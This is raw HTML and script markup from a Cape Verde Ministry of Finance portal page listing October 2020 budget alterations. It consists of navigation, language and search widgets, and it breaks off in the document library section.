Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=301189&amp;redirect=%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1418010%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F723629%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F301359%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%25253D-1" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768930246579"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1768870914555" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768930246587"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_sjpc" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="nxee" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"nxee","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#nxee"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("nxee",new Component.default(context,"#nxee"),destroyConfig);else Liferay.component("nxee",new Component.default(context),destroyConfig)});else if(false)Liferay.component("nxee",new Component.default(context,"#nxee"),destroyConfig);else Liferay.component("nxee",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Outubro - Alterações Orçamentais - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais" > <div class="entry"> Alterações Orçamentais </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629" > <div class="entry"> 2020 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Outubro </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Alterações Orçamentais</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="301284" data-analytics-asset-title="Alterações Orçamentais" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Alterações Orçamentais</span> </div> <h6 style="color: #868686"></h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="ormj"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" 